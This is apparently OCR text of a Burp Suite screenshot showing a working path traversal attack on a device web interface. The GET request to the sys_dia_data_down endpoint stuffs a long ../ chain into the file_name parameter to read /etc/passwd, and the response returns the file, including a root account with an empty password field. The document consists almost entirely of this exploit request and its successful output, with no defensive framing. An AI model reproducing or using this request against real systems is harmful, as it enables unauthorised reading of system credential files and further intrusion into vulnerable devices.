 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Deserialization Scanner Fastjson scan xssValidator
1 × 2 × 3 × ...
Go Cancel < | ▼ > | ▼ Target: ?
Request
Raw Params Headers Hex
GET /webui/?g=sys_dia_data_down&file_name=../../../../../../../../../../../../etc/passwd HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: USGSESSID=0f6ae708e11172728040f4f319928117
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Expires: Thu, 19 Nov 1981 08:52:00 GMT
P3P: CP="IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi CONi HIS OUR IND CNT"
Pragma: public
Cache-Control: private
Content-type: text/plain
Accept-Ranges: bytes
Content-Length: 106
Content-Disposition: attachment; filename=../../../../../../../../../../../../etc/passwd
Connection: close
Date: Wed, 02 Jun 2021 01:39:59 GMT
Server: lighttpd/1.4.39
root::0:0:root:/:/bin/sh
nobody:x:0:0:nobody:/nonexistent:/bin/false
sshd::103:103::/var/run/sshd:/bin/sh
Snaker独行者
? < + > Type a search term 0 matches
Done 521 bytes | 220 millis